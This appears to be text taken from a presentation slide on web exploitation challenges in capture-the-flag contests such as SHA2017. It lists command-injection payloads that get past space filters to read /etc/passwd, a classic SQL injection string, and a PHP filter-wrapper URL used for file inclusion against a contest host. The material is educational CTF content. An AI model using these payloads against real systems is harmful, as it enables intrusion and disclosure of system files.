 ¯\_(ツ)_/¯
Web Exploitation Challenges
Space filter bypass
• {cat,/etc/passwd}
• cat</etc/passwd
Restrictions
Space
Chars
XSS is not just for alert(0x909090)
SQLi (1’ or ’1’=’1 won’t help)
File Uploads
https://binarycloud.asis-ctf.ir/?page=php://filter/convert.base64-encode/resource=upload
SHA2017